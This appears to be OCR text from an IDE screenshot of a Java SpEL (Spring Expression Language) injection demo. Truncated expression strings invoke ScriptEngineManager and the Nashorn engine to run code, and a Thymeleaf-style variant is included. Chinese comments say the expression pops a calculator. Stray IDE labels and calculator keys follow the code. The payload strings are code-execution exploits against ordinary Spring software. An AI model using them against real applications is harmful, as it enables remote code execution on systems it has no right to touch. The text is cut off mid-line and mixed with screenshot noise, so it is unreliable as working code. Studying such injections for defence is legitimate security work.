 import java.beans.Expression;
2 2 2
public class Spel {
public static void main(String[] args) throws Exception {
//String cmd = "T(javax.script.ScriptEngineManager).getEngineByName(\"nashorn\").eval(\"jav
String cmd = "new javax.script.ScriptEngineManager().getEngineByName(\"nashorn\").eval(\"jav
//String cmd = "[[${new+javax.script.ScriptEngineManager().getEngineByName(\"nashorn\").eval
ExpressionParser parser = new SpelExpressionParser();//创建解析器
org.springframework.expression.Expression exp = parser.parseExpression(cmd);//解析表达式
System.out.println(exp.getValue());//弹出计算器
// new javax.script.ScriptEngineManager().getEngineByName("nashorn").eval("s=[1];s[0]='calc';
// nashorn是JAVA SE 8的一个javascript模板引擎,他允许java应用中嵌入javascript代码 从 Java 11 开始,
// Runtime.getR
// new java.lan art();
}
}
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0_65\bin\java.exe" ...
de 0
Maven
Database
Endpoints
AI Assistant
Smali
Coverage
Byte Code
Notification